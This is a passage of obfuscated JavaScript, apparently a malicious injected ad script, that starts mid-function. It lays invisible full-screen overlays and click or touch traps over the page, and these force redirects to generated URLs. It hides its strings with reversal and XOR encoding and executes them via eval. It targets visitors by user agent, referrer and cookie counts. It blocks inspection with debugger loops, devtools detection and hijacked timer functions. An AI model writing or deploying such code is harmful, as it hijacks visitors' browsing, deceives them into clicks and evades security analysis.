i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},mdxatiho(window,document,navigator,_)})();;//003240-qc2/*32d337a691700586a175b37f3fe21e0120484*/